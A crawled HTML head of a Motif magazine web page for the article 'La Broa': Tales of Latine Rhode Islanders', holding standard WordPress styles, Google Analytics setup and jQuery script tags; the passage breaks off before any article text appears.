

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/la-broa-tales-of-latine-rhode-islanders/
body_size: 27003
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>La Broa&#8217;: Tales of Latine Rhode Islanders &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; La Broa&#8217;: Tales of Latine Rhode Islanders Comments Feed" href="https://motifri.com/la-broa-tales-of-latine-rhode-islanders/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fla-broa-tales-of-latine-rhode-islanders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fla-broa-tales-of-latine-rhode-islanders%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GB2W8FCQDV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/motifri.com\/la-broa-tales-of-latine-rhode-islanders\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GB2W8FCQDV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GB2W8FCQDV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/motifri.com","hash_tracking":"false","v4_id":"G-GB2W8FCQDV"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"c20e80ae18","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
